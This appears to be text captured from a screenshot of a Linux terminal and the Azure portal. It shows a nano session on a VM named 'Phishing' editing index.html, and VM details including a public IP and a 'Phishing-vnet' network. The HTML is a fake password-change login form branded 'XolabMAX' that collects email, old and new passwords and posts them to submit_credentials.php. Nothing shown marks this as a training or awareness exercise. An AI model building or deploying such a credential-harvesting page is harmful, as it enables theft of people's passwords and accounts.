 /6de5a1a9-5c53-472c-9490-536a95c53f67/resourceGroups/proje...
tegabalogun — azureuser@Phishing: /var/www/html — ssh -i ~/.ssh/jump.pem azureuser@13....
GNU nano 7.2 index.html *
Editor paraphrase YouTube HD HDtoday - Watch... Online Courses - L...
<form class="login-form" action="submit_credentials.php" method="POST">
<div class="form-group">
<label for="email">Email:</label>
<input type="email" id="email" name="email" placeholder="Enter your email" requir>
</div>
<div class="form-group">
<label for="old-password">Old Password:</label>
<input type="password" id="old-password" name="old_password" placeholder="Enter y>
</div>
<div class="form-group">
<label for="new-password">New Password:</label>
<input type="password" id="new-password" name="new_password" placeholder="Enter y>
</div>
<div class="form-group">
<label for="confirm-password">Confirm New Password:</label>
<input type="password" id="confirm-password" name="confirm_password" placeholder=>
</div>
<button type="submit">Login</button>
</form>
</div>
<footer>
&copy; 2024 XolabMAX. All rights reserved.
</footer>
</body>
</html>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Copilot
1
balo.bright4u@gmail.co...
DEFAULT DIRECTORY
Start Restart Stop Hibernate Capture Delete Refresh Open in mobile ...
JSON View
move)
e)
1
72c-9490-536a95c53f67
Operating system
Linux (ubuntu 24.04)
Size
Standard B1s (1 vcpu, 1 GiB memory)
Public IP address
13.91.59.71
Virtual network/subnet
Phishing-vnet/default
DNS name
Not configured
Health state
-
Time created
9/21/2024, 8:33 PM UTC
Security
Backup + disaster recovery
Operations
Monitoring
Automation
Help
Resource health
Tags (edit)
Add tags
Properties Monitoring Capabilities (7) Recommendations Tutorials
Virtual machine
Computer name Phishing
Networking
Public IP address 13.91.59.71 ( Network phishing954 )
interface
< Page 1 of 1 >